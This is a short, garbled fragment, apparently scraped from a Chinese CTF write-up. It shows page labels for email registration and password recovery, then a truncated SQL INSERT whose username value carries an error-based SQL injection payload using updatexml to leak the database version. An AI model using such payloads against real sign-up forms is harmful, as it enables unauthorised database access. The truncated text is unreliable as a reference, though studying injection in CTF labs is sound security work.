 邮箱
注册
通过邮箱找回密码
NSERT INTO `users` (`username` ,`password` ,`email`) VALUES ('ctfs\' or updatexml(1,concat(0x7e,
(version())),0)#', '123456', 'ctfs@ctfs com'),